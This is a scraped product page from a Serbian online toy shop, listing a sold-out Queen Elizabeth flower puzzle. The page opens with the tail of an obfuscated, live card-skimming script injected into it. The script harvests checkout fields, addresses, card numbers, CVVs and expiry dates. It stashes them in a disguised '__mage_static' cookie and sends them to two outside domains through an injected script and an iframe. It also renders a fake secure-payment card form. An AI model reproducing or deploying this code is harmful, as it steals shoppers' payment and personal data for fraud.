rCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://www.shoppy.rs/igracke"
                   title="">
                    Igračke                </a>
                        </li>
                    <li class="item category14">
                            <a href="https://www.shoppy.rs/igracke/puzzle-slagalice"
                   title="">
                    Puzzle - Slagalice                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/p/u/puzzle_flovers_for_the_queen_elizabeth.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/p/u/puzzle_flovers_for_the_queen_elizabeth.jpeg" loading="lazy" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Puzzle Flovers for The Queen Elizabeth</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.shoppy.rs/puzzle-flovers-for-the-queen-elizabeth#review-form">
                Ocenite ovaj proizvod            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="400" data-price-box="product-id-400">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-400"                data-price-amount="2590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.590,00 RSD</span></span>
        </span>
    
    </div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Dostupnost">
            <span>Rasprodato</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">45003</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="45003"
          action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo/product/400/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="400" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="400" />
        <input name="form_key" type="hidden" value="G6rFAAmKwNEOVELP" />                            

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"400","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Dodaj za upoređivanje</span></a>

</div>
<div class="widget block block-static-block">
    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
